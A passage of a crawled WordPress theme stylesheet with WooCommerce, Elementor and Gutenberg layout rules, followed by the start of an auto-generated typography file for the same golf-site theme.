	font-weight: 600;
}

.woocommerce table.shop_table th,
.woocommerce .checkout table.shop_table tfoot th {
	font-weight: 400;
}

.woocommerce table.shop_table .cart-subtotal .amount,
.woocommerce-page table.shop_table .cart-subtotal .amount,
.woocommerce table.shop_table .shipping td,
.woocommerce-page table.shop_table .shipping td {
	font-weight: 600;
}

.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator {
	clear: none;
	float: left;
	margin-bottom: 30px;
}

.woocommerce .checkout #order_review,
.woocommerce-page .checkout #order_review {
	margin-bottom: 3em;
}

.woocommerce .checkout #order_review_heading,
.woocommerce-page .checkout #order_review_heading {
	padding-top: 1.825em;
}

.woocommerce .checkout #order_review .order-total .amount,
.woocommerce-page .checkout #order_review .order-total .amount {
	letter-spacing: 0;
}

.woocommerce .checkout #order_review .payment_methods li,
.woocommerce-page .checkout #order_review .payment_methods li {
	list-style: none;
}

.woocommerce .checkout #order_review .payment_methods li label,
.woocommerce-page .checkout #order_review .payment_methods li label {
	display: inline-block;
}

#add_payment_method #payment ul.payment_methods li img,
.woocommerce-checkout #payment ul.payment_methods li img {
	margin: -5px 0.5em 0;
	max-height: 30px;
}

.woocommerce-checkout #payment div.payment_box:after {
	top: 0;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background-color: transparent;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
	border-top: 1px solid #ddd;
}

#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	line-height: 1.7em;
	float: none;
}

.woocommerce ul.order_details {
	padding: 0;
}

.woocommerce .order_details.woocommerce-thankyou-order-details {
	padding: 1em;
}

.woocommerce .order_details.woocommerce-thankyou-order-details li strong {
	font-weight: 400;
	margin-top: 0.2em;
}

.woocommerce .shop_table.order_details th,
.woocommerce .shop_table.customer_details th {
	text-align: left;
}

.woocommerce .shop_table.order_details tfoot th {
	text-align: right;
}

.woocommerce .shop_table.order_details td.product-name strong {
	font-style: normal;
}

.woocommerce .order_details li,
.woocommerce-page .order_details li {
	font-size: 1em;
	line-height: 1em;
	list-style: none;
}

.woocommerce form .form-row input[type="radio"]+label:before,
.woocommerce form .form-row input[type="checkbox"]+label:before {
	top: 10px;
}



/* My Account
--------------------------------------------------------------------------*/
.woocommerce form .form-row label.inline input[type="checkbox"] {
	display: inline;
	position: relative;
	top: 2px;
}

.woocommerce-account h2,
.woocommerce-account .address .title h3 {
	margin: 1em 0 0.4em;
}

.woocommerce-MyAccount-navigation,
.woocommerce-MyAccount-content .woocommerce-Address-title a {
	font-size: 1em;
	font-weight: 400;
	line-height: 1.4em;
	text-transform: uppercase;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
	width: 20%;
	float: left;
}

.woocommerce-MyAccount-navigation ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}

.woocommerce-MyAccount-navigation ul li {
	padding: 0;
	margin: 0;
}

.woocommerce-MyAccount-navigation ul li+li {
	border-top: 1px dotted #ddd;
}

.woocommerce-MyAccount-navigation ul li a {
	display: block;
	padding: 1.2em 0 0.8em;
	-webkit-transition: color ease .3s;
	-ms-transition: color ease .3s;
	transition: color ease .3s;
}

.woocommerce table.my_account_orders {
	font-size: 1em;
}

.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
	font-weight: 400;
}

.woocommerce table.shop_table tfoot tr:last-child td {
	font-weight: 700;
}

.woocommerce-account .woocommerce-MyAccount-content {
	width: 75%;
	float: right;
}

.woocommerce-MyAccount-content .my_account_orders th {
	text-align: left;
}

.woocommerce-MyAccount-content .my_account_orders .button {
	padding: 0;
	background-color: transparent !important;
}

.woocommerce-MyAccount-content .my_account_orders .button+.button:before {
	content: '|';
	display: inline-block;
	line-height: inherit;
	margin: 0 0.5em;
}

.woocommerce-MyAccount-content .woocommerce-Address-title {
	position: relative;
}

.woocommerce-MyAccount-content .woocommerce-Address-title h3 {
	display: inline-block;
	margin-top: 0.5em;
}

.woocommerce-MyAccount-content .woocommerce-Address-title a {
	display: inline-block;
	vertical-align: text-top;
	margin: 0 0 0 2em;
	text-decoration: underline;
	float: none !important;
}

.woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset {
	margin-top: 2em;
}

.woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset legend {
	top: -1em;
}

.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th {
	padding: 10px 8px 7px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	-webkit-border-radius: 0;
	-ms-border-radius: 0;
	border-radius: 0;
}


/* Responsive tables
----------------------------------------------------------------- */
.woocommerce table.shop_table_responsive thead,
.woocommerce-page table.shop_table_responsive thead {
	display: table-row-group;
}

.woocommerce table.shop_table_responsive tr,
.woocommerce-page table.shop_table_responsive tr {
	display: table-row;
}

.woocommerce table.shop_table_responsive tr td,
.woocommerce-page table.shop_table_responsive tr td {
	display: table-cell;
}

.woocommerce table.shop_table_responsive tr td.product-price,
.woocommerce-page table.shop_table_responsive tr td.product-price,
.woocommerce table.shop_table_responsive tr td.product-quantity,
.woocommerce-page table.shop_table_responsive tr td.product-quantity,
.woocommerce table.shop_table_responsive tr td.product-subtotal,
.woocommerce-page table.shop_table_responsive tr td.product-subtotal {
	text-align: center !important;
}

.woocommerce table.shop_table_responsive tr td:before,
.woocommerce-page table.shop_table_responsive tr td:before {
	display: none;
}

.woocommerce-mini-cart__buttons {
	text-align: center;
}

.widget.woocommerce .button,
.widget.WOOCS_CONVERTER .button,
.widget.yith-woocompare-widget a.button,
.widget.yith-woocompare-widget a.clear-all {
	font-size: 12px;
	line-height: 16px;
	padding: 11px 38px 9px;
}

.woocommerce div.product form.cart .group_table td {
	vertical-align: middle;
	padding-top: 0.8em;
}

.woocommerce ul.products li.product.outofstock>.post_item.post_layout_thumbs .post_featured {
	opacity: 0.4;
}

.woocommerce ul.products li.product.product-type-grouped>.post_item.post_layout_thumbs a.product_type_grouped,
.woocommerce ul.products li.product.product-type-external>.post_item.post_layout_thumbs a.product_type_external,
.woocommerce ul.products li.product.outofstock>.post_item.post_layout_thumbs a.button {
	display: none;
}

.woocommerce div.product.product-type-grouped form.cart button[type="submit"] {
	margin-top: 1em;
}

.woocommerce .pswp {
	z-index: 9999;
}

.woocommerce-checkout .woocommerce-checkout-payment .wc_payment_method input[type="radio"]+label:before {
	top: 14px;
}

.woocommerce .post_item_single .related.products ul.products li.product .post_item:hover .post_data .price,
.woocommerce .post_item_single .related.products ul.products li.product .post_item:hover .post_data .price .amount {
	opacity: 0.7;
}

.woocommerce-cart .woocommerce .cart-collaterals .calculated_shipping .woocommerce-shipping-totals form .shipping-calculator-form .select2-selection.select2-selection--single {
	border: 0;
}

.sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons {
	display: flex;
}

.cart_totals .shop_table .shipping-calculator-form .selection .select2-selection--single {
	border: 0;
}

.woocommerce ul.products li.product, .woocommerce[class*="columns-"] ul.products li.product, 
.woocommerce ul.products[class*="columns-"] li.product, 
.woocommerce-page ul.products li.product, 
.woocommerce-page[class*="columns-"] ul.products li.product, .woocommerce-page ul.products[class*="columns-"] li.product {
	margin: 0;
	clear: none;
	padding: 0 2em 2em 0;
	position: relative;
	width: 50%;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.woocommerce ul.products, .woocommerce-page ul.products {
	margin-right: -2em;
	margin-bottom: 0;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
 }

.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
.woocommerce ul.products.columns-1 li.product, .woocommerce-page ul.products.columns-1 li.product,
.woocommerce ul.products li.product.column-1_1, .woocommerce-page ul.products li.product.column-1_1,
.woocommerce .related.products ul.products.columns-1 li.product, .woocommerce-page .related.products ul.products.columns-1 li.product,
.woocommerce .related.products ul.products li.product.column-1_1, .woocommerce-page .related.products ul.products li.product.column-1_1,
.woocommerce .upcells.products ul.products.columns-1 li.product, .woocommerce-page .upcells.products ul.products.columns-1 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_1, .woocommerce-page .upcells.products ul.products li.product.column-1_1 {
  width: 100%;
}

.woocommerce.columns-2 ul.products li.product, .woocommerce-page.columns-2 ul.products li.product,
.woocommerce ul.products.columns-2 li.product, .woocommerce-page ul.products.columns-2 li.product,
.woocommerce ul.products li.product.column-1_2, .woocommerce-page ul.products li.product.column-1_2,
.woocommerce .related.products ul.products.columns-2 li.product, .woocommerce-page .related.products ul.products.columns-2 li.product,
.woocommerce .related.products ul.products li.product.column-1_2, .woocommerce-page .related.products ul.products li.product.column-1_2,
.woocommerce .upcells.products ul.products.columns-2 li.product, .woocommerce-page .upcells.products ul.products.columns-2 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_2, .woocommerce-page .upcells.products ul.products li.product.column-1_2 {
  width: 50%;
}

.woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product,
.woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3,
.woocommerce .related.products ul.products.columns-3 li.product, .woocommerce-page .related.products ul.products.columns-3 li.product,
.woocommerce .related.products ul.products li.product.column-1_3, .woocommerce-page .related.products ul.products li.product.column-1_3,
.woocommerce .upcells.products ul.products.columns-3 li.product, .woocommerce-page .upcells.products ul.products.columns-3 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_3, .woocommerce-page .upcells.products ul.products li.product.column-1_3 {
  width: 33.3333333333%;
}

.woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product,
.woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4,
.woocommerce .related.products ul.products.columns-4 li.product, .woocommerce-page .related.products ul.products.columns-4 li.product,
.woocommerce .related.products ul.products li.product.column-1_4, .woocommerce-page .related.products ul.products li.product.column-1_4,
.woocommerce .upcells.products ul.products.columns-4 li.product, .woocommerce-page .upcells.products ul.products.columns-4 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_4, .woocommerce-page .upcells.products ul.products li.product.column-1_4 {
  width: 25%;
}

.woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product,
.woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5,
.woocommerce .related.products ul.products.columns-5 li.product, .woocommerce-page .related.products ul.products.columns-5 li.product,
.woocommerce .related.products ul.products li.product.column-1_5, .woocommerce-page .related.products ul.products li.product.column-1_5,
.woocommerce .upcells.products ul.products.columns-5 li.product, .woocommerce-page .upcells.products ul.products.columns-5 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_5, .woocommerce-page .upcells.products ul.products li.product.column-1_5 {
  width: 20%;
}

.woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
.woocommerce ul.products.columns-6 li.product, .woocommerce-page ul.products.columns-6 li.product,
.woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6,
.woocommerce .related.products ul.products.columns-6 li.product, .woocommerce-page .related.products ul.products.columns-6 li.product,
.woocommerce .related.products ul.products li.product.column-1_6, .woocommerce-page .related.products ul.products li.product.column-1_6,
.woocommerce .upcells.products ul.products.columns-6 li.product, .woocommerce-page .upcells.products ul.products.columns-6 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_6, .woocommerce-page .upcells.products ul.products li.product.column-1_6 {
  width: 16.6666666667%;
}

.woocommerce.columns-7 ul.products li.product, .woocommerce-page.columns-7 ul.products li.product,
.woocommerce ul.products.columns-7 li.product, .woocommerce-page ul.products.columns-7 li.product,
.woocommerce ul.products li.product.column-1_7, .woocommerce-page ul.products li.product.column-1_7,
.woocommerce .related.products ul.products.columns-7 li.product, .woocommerce-page .related.products ul.products.columns-7 li.product,
.woocommerce .related.products ul.products li.product.column-1_7, .woocommerce-page .related.products ul.products li.product.column-1_7,
.woocommerce .upcells.products ul.products.columns-7 li.product, .woocommerce-page .upcells.products ul.products.columns-7 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_7, .woocommerce-page .upcells.products ul.products li.product.column-1_7 {
  width: 14.2857142857%;
}

.woocommerce.columns-8 ul.products li.product, .woocommerce-page.columns-8 ul.products li.product,
.woocommerce ul.products.columns-8 li.product, .woocommerce-page ul.products.columns-8 li.product,
.woocommerce ul.products li.product.column-1_8, .woocommerce-page ul.products li.product.column-1_8,
.woocommerce .related.products ul.products.columns-8 li.product, .woocommerce-page .related.products ul.products.columns-8 li.product,
.woocommerce .related.products ul.products li.product.column-1_8, .woocommerce-page .related.products ul.products li.product.column-1_8,
.woocommerce .upcells.products ul.products.columns-8 li.product, .woocommerce-page .upcells.products ul.products.columns-8 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_8, .woocommerce-page .upcells.products ul.products li.product.column-1_8 {
  width: 12.5%;
}

.woocommerce div.product form.cart div.quantity input[type="number"],
.woocommerce-page div.product form.cart div.quantity input[type="number"],
.woocommerce .shop_table.cart div.quantity input[type="number"],
.woocommerce-page .shop_table.cart div.quantity input[type="number"] {
	-moz-appearance: textfield;
	appearance: textfield;
}
.woocommerce div.product form.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce-page div.product form.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce .shop_table.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce-page .shop_table.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce div.product form.cart div.quantity input[type="number"]::-webkit-outer-spin-button,
.woocommerce-page div.product form.cart div.quantity input[type="number"]::-webkit-outer-spin-button,
.woocommerce .shop_table.cart div.quantity input[type="number"]::-webkit-outer-spin-button,
.woocommerce-page .shop_table.cart div.quantity input[type="number"]::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0;
}    /* Elementor styles
----------------------------------------------------------------- */
    /* Hide  vc_admin_bar */
    
    body.elementor-page #wp-admin-bar-root-default #wp-admin-bar-vc_inline-admin-bar-link {
        display: none;
    }
    /* Stretch columns container to remove white spaces from sides of the rows with gaps between columns */
    
    .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container:not(.elementor-column-gap-no) {
        max-width: none;
        position: relative;
    }
    
    .elementor-section.elementor-section-height-full {
        height: 100%;
        min-height: 100vh;
    }
    
    .elementor-section.elementor-section-height-full>.elementor-container {
        height: 100%;
        min-height: 100vh;
    }
    
    .elementor-element.elementor-widget.elementor-widget-heading+.elementor-element.elementor-widget.elementor-widget-text-editor {
        margin-top: 0;
    }
    
    .elementor-text-editor,
    .sc_item_descr {
        margin-bottom: 0;
    }
    /* Elementor Layout Header */
    
    section.elementor-element.sc_layouts_row_fixed_always.sc_extra_bg_none.sc_bg_mask_none,
    header.top_panel_custom_header-default-el section.elementor-element {
        padding-right: 3.2em;
        padding-left: 3.35em;
        transition: all .3s ease;
    }
    /* Elementor Widget Slider */
    
    body.elementor-editor-active section.elementor-element .slider_container {
        display: block;
    }
    
    .elementor-element .sc_widget_slider .slider_outer .swiper-pagination-fraction {
        bottom: 1.5em;
    }
    
    .elementor-element .sc_widget_slider .slider_outer.slider_outer_titles_outside {
        padding-bottom: 11rem;
    }
    
    .elementor-element .sc_widget_slider .slider_outer_titles_center .slider_container.slider_pagination_pos_bottom.slider_pagination_fraction .slide_info:not(.slide_info_large) {
        bottom: auto;
        top: 50%;
        transform: translateY(-50%);
    }
    
    .elementor-element .sc_widget_slider .slider_outer_titles_center .slider_container.slider_pagination_pos_bottom.slider_pagination_fraction .slider_pagination_wrap.swiper-pagination-fraction {
        bottom: 2em;
    }
    /* Elementor Widget Audio */
    
    .elementor-element .sc_widget_audio .trx_addons_audio_player .audio_info {
        padding-top: 1em;
    }
    /* Elementor Services */
    
    .elementor-element.elementor-services_stretch .sc_services.sc_services_light .with_icon .sc_services_item_content {
        margin-right: 5em;
    }
    /* Elementor TRX Googlemap Custom Style*/
    
    section.elementor-element.elementor-custom_googlemap {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
    }
    /* Elementor Widget Testimonials */
    
    .elementor-element .sc_testimonials [class*="column"] .sc_testimonials_item_content {
        padding-right: 4rem;
    }
    
    .elementor-element .sc_testimonials .sc_testimonials_item_content {
        padding-left: 4rem;
        padding-right: 4rem;
    }
    
    .elementor-element .sc_testimonials .sc_testimonials_item_content p {
        text-align: left;
        font-size: 1em;
        line-height: 1.71em;
    }
    
    .elementor-element .sc_testimonials_simple .sc_testimonials_item_author_data:before {
        display: none;
    }
    
    .elementor-element .sc_testimonials_simple .sc_testimonials_item_author {
        text-align: left;
        padding: 0;
    }
    
    .elementor-element .sc_testimonials_simple .sc_testimonials_item_author_data {
        padding-left: 4rem;
    }
    
    .elementor-element .sc_testimonials .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
        padding-left: 4rem;
    }
    /* Elementor Widget Socials */
    
    .elementor-element .sc_widget_socials .socials_wrap {
        margin: 0 -8px 0 0;
    }
    /* Footer */
    
    .footer_wrap.footer_custom_footer-default-el .sc_layouts_column .sc_layouts_item {
        margin-right: 0;
    }


    /* Fix elementor V.3.0.0 */
     .elementor-widget-divider .elementor-divider {
         font-size: 0;
     }
     .elementor-widget:not(:last-child) {
         margin-bottom: 0;
     }body.sidebar_hide .alignfull {
	margin-left : calc( -100vw / 2 + 100% / 2 );
	margin-right : calc( -100vw / 2 + 100% / 2 );
	width: 100vw;
	max-width : 100vw;
}
body.sidebar_hide .alignwide {
	position: relative;
	left: calc( -44vw + 50% );
	width: 88vw;
	max-width: none;
}
.alignfull > img,
.alignwide > img {
	max-width: none;
	width: 100%;
}


/* Gutenberg NEW
----------------------------------------------------------------- */

.editor-block-list__block,
.editor-post-title__block,
.editor-default-block-appender {
	max-width: 1000px !important;
}

body.post-type-page .editor-block-list__block,
body.post-type-page .editor-post-title__block,
body.post-type-page .editor-default-block-appender {
	max-width: 1000px !important;
}

.editor-block-list__block,
.editor-post-title__block,
.editor-default-block-appender {
	max-width: 1000px !important;
}
.wp-block[data-align="wide"],
body.post-type-page .wp-block[data-align="wide"] {
	max-width: 88% !important;
}
.wp-block[data-align="full"],
body.post-type-page .wp-block[data-align="full"] {
	width: calc(100% + 100px) !important;
}

body.sidebar_hide .wp-block-cover.alignwide {
	margin-bottom: 1em;
}

body.sidebar_hide .alignwide {
	left: 0;
	margin-left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 1170px;
}
body.sidebar_hide.expand_content .alignwide {
	left: 0;
	margin-left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: calc(100% + 160px);
}

.wp-block.editor-block-list__block[data-align=full] img {
	max-width: 100%;
}
.wp-block.editor-block-list__block[data-align=full] {
	max-width: none !important;
}
.editor-post-title__block .editor-post-title__input {
	min-height: 1em;
}


.wp-block-separator.is-style-dots {
	text-align: left;
	max-width: 50%;
	height: 14px;
	line-height: 10px;
	overflow: hidden;
}

.wp-block-image figcaption {
	margin-bottom: 0;
	overflow: auto;
}


/* Colums */
.wp-block-columns {
	margin-right: -30px;
}
.wp-block-column {
	padding-right: 30px;
}


/* Style bg */
.style-bg {
	position: relative;
	display: block;
	padding: 5.9em 0;
}
.style-bg:before {
	content: '';
	position: absolute;
	left: -10000px;
	right:-10000px;
	top:0;
	bottom: 0;
	background: #ddd;
	display: block;
	z-index: 1;
}
.style-bg > * {
	position: relative;
	z-index: 2;
}



.style-bg-left {
	position: relative;
	display: block;
	padding: 5.9em 0 5.2em 0;
}
.style-bg-left:before {
	content: '';
	position: absolute;
	left: -10000px;
	right: -100px;
	top:0;
	bottom: 0;
	background: #ddd;
	display: block;
}


.style-bg-top {
	position: relative;
	display: block;
	padding: 6.4em 0 6.4em 0;
}
.style-bg-top:before {
	content: '';
	position: absolute;
	left: -10000px;
	right:-10000px;
	top: 0;
	bottom: 0;
	background: #ddd;
	display: block;
	z-index: 0;
}
.style-bg-top > * {
	position: relative;
}


.style-bg.padding {
	padding: 6.4em 0 5.2em 0;
}
.style-bg.padding .extra_descr {
	margin-bottom: 50px;
}

.style-bg.padding .wp-block-button {
	margin: 1.6em 0 1.8em 0;
}

.wp-block-table {
	width: 100%;
}

.editor-block-list__insertion-point-inserter .editor-inserter__toggle,
.editor-block-mover .editor-block-mover__control {
	padding: 0;
}
.wp-block-quote:not(.is-large):not(.is-style-large) {
	border-left: 0;
}
.wp-block-columns .wp-block-column .wp-block-quote {
	padding: 0 4em;
}
.wp-block-columns .wp-block-column .wp-block-quote:before {
	left: 1.7rem;
}
.editor-styles-wrapper img {
	max-width: 100%;
}

/* NEW */
/* Gutenberg blocks */
.wp-block-cover.aligncenter {
	display: flex!important;
}
table.is-style-stripes > tbody > tr:nth-child(even) > td {
	background-color: transparent;
}
.wp-block-image figcaption {
	margin-bottom: 0;
	max-height: 70%;
}
.has-large-font-size {
	line-height: 1.1;
}
.wp-block-column .wp-block-quote {
	padding: 1.6em 2.2em 2.05em;
}
.wp-block-column .wp-block-quote:first-child {
	margin-top: 0;
}


.wp-block-pullquote.is-style-solid-color blockquote {
	background: transparent;
}
.entry-content > .wp-block-media-text, .entry-summary > .wp-block-media-text {
	margin: 2em 0;
}
.wp-block-media-text .wp-block-media-text__content p:first-child {
	margin-top: 1.6em;
}
.wp-block-separator {
	max-width: 5em;
	margin: 3em 0;
}
.wp-block-separator.is-style-wide {
	max-width: 100%;
}
.wp-block-separator.is-style-dots:before {
	font-size: 21px;
	letter-spacing: 1.5em;
	padding-left: 1px;
}
.wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.alignleft, .wp-block-cover.alignright {
	max-width: 400px;
}

.wp-block-image figure.aligncenter {
	display: table!important;
}
.wp-block-embed-twitter twitter-widget {
	margin-bottom: 0!important;
}


figcaption,
wp-block-image {
	box-sizing: border-box;
}
figcaption,
figure.wp-block-video figcaption,
figure.wp-block-embed figcaption {
	position: static;
	transition: none;
	margin: 0;
}

figure.wp-block-audio:hover figcaption,
figure.wp-block-video:hover figcaption,
figure.wp-block-embed:hover figcaption {
	margin-bottom: 0;
	opacity: 1;
}
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.sidebar_hide.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.sidebar_hide.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
	content: "";
	display: block;
	padding-top: 50%;
}
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
	padding-top: 56.25%;
}
body.sidebar_hide .wp-block-columns.alignfull .wp-block-column {
	padding: 0 1.5em;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	box-sizing: border-box;
}
p[style*="font-size:"],
.has-large-font-size,
.has-huge-font-size,
.has-small-font-size,
.has-normal-font-size,
.has-medium-font-size {
	line-height: 1.3em;
}
.wp-block-audio .mejs-container {
	height: 36px!important;
}


.wp-block-cover .wp-block-cover-text,
.wp-block-cover .wp-block-cover-text strong,
.wp-block-cover .wp-block-cover-text a {
	color: #fff !important;
}

.wp-block-cover .wp-block-cover-text a:hover {
	color: #222d35 !important;
}

.wp-block-embed__wrapper {
	position: relative;
}

.wp-block-gallery .blocks-gallery-caption {
	position: static;
	display: block;
	width: 100%;
	margin-bottom: 1em;
}
figure.wp-block-gallery:hover .blocks-gallery-caption {
	opacity: 1;
}
figure.wp-block-gallery .blocks-gallery-item figure .blocks-gallery-item__caption {
	opacity: 1;
	max-height: 75%;
}
figure.wp-block-gallery .blocks-gallery-item figure:hover .blocks-gallery-item__caption {
	opacity: 0;
}

figure.wp-block-gallery .blocks-gallery-item figure:hover .blocks-gallery-item__caption:hover {
	opacity: 1;
}

.wp-block-group.has-background {
	padding: 1em;
}

.wp-block-tag-cloud + p {
	clear: both;
	padding-top: 1em;
}

.wp-block-quote.has-text-align-right {
	text-align: right !important;
}

.has-small-font-size {
	padding-top: 1em;
}


figure.wp-block-audio {
	overflow: visible;
}

.wp-block-cover .wp-block-cover__inner-container p {
	margin: 0;
}

.gallery .gallery-item:hover figcaption:hover {
	bottom: 0;
}

.wp-block-archives-dropdown,
.wp-block-categories-dropdown{
	margin-bottom: 2em;
}


.wp-block-calendar table>tbody>tr>td {
	border: none !important;
}

.wp-block-calendar table a,
.wp-block-calendar .wp-calendar-nav a {
	text-decoration: none;
}





/* Responsive */

@media (max-width: 767px) {
	body.sidebar_hide .alignfull,
	body.sidebar_hide .alignwide {
		position: relative;
		display: block;
		margin: 0;
		padding: 0;
		width: 100%;
		max-width: 100%;
	}
	body.sidebar_hide .wp-block-columns.alignfull .wp-block-column {
		padding: 0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://nassaugolf.com/wp-content/themes/drone-media/css/__colors.css
body_size: 53923
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

body {
	font-family:"Montserrat",sans-serif;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}
p, ul, ol, dl, blockquote, address {
	margin-top:0em;
	margin-bottom:1.72em;
}

h1, .front_page_section_caption {
	font-family:"Fjalla One",sans-serif;
	font-size:4.1em;
	font-weight:400;
	font-style:normal;
	line-height:1.21em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1.2px;
	margin-top:6rem;
	margin-bottom:2.85rem;
}

h2, .wp-block-heading h2 {
	font-family:"Fjalla One",sans-serif;
	font-size:3.5em;
	font-weight:400;
	font-style:normal;
	line-height:1.23em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
	margin-top:6.15rem;
	margin-bottom:2.1rem;
}
h3, .wp-block-heading h3 {
	font-family:"Fjalla One",sans-serif;
	font-size:2.571em;
	font-weight:400;
	font-style:normal;
	line-height:1.29em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:0.7px;
	margin-top:6.2rem;
	margin-bottom:1.8rem;
}
h4, .wp-block-heading h4 {
	font-family:"Fjalla One",sans-serif;
	font-size:2.143em;
	font-weight:400;
	font-style:normal;
	line-height:1.27em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:0.6px;
	margin-top:6.25rem;
	margin-bottom:1.5rem;
}
h5, .wp-block-heading h5 {
	font-family:"Fjalla One",sans-serif;
	font-size:1.714em;
	font-weight:400;
	font-style:normal;
	line-height:1.36em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:0.5px;
	margin-top:6.3rem;
	margin-bottom:1.1rem;
}
h6, .wp-block-heading h6 {
	font-family:"Montserrat",sans-serif;
	font-size:1.1em;
	font-weight:700;
	font-style:normal;
	line-height:1.4706em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:6.3rem;
	margin-bottom:1rem;
}

input[type="text"],
input[type="number"],
input[type="email"],
input[type="tel"],
input[type="search"],
input[type="password"],
textarea,
textarea.wp-editor-area,
.select_container,
select,
.select_container select {
	font-family:"Montserrat",sans-serif;
	font-size:1em;
	font-weight:500;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}
.wp-block-button__link,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.gallery_preview_show .post_readmore,
.post_item .more-link,
div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
.drone_media_tabs .drone_media_tabs_titles li a {
	font-family:"Fjalla One",sans-serif;
	font-size:1.143em;
	font-weight:400;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}

.top_panel .slider_engine_revo .slide_title {
	font-family:"Fjalla One",sans-serif;
}

blockquote,
mark, ins,
.logo_text,
.post_price.price,
.theme_scroll_down {
	font-family:"Fjalla One",sans-serif;
}

.post_meta {
